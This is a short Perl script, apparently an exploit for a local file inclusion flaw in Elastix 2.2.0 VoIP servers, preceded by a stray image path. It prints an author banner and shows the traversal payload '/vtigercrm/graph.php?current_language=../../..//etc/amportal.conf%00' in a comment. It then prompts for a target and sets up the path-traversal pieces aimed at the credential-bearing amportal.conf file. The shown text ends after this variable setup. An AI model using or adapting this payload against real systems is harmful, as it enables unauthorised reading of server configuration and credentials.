 print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";